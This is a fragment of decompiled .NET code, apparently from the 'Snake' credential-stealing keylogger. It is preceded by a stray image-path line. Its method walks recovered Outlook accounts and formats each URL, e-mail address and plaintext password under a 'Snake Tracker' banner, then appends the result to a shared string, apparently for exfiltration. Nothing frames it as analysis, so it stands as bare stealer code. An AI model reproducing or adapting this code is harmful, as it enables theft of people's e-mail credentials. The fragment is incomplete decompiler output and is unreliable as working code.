 [StandardModule]
internal sealed class Class8
{
// Token: 0x060000C4 RID: 196 RVA: 0x00007608 File Offset: 0x00005808
public static void smethod_0()
{
List<Class8.RecoveredApplicationAccount> list = new List<Class8.RecoveredApplicationAccount>();
list = Class8.smethod_1();
if (list.Count > 0)
{
try
{
foreach (Class8.RecoveredApplicationAccount recoveredApplicationAccount in list)
{
string str = string.Concat(new string[]
{
"\r\n-------- Snake Tracker --------\r\nFound From: Outlook\r\nURL: ",
recoveredApplicationAccount.URL,
"\r\nE-Mail: ",
recoveredApplicationAccount.UserName,
"\r\nPSWD: ",
recoveredApplicationAccount.Password,
"\r\n--------------------------------\r\n "
});
Class6.string_2 += str;
}
}
finally
{
List<Class8.RecoveredApplicationAccount>.Enumerator enumerator;
((IDisposable)enumerator).Dispose();
}
}
}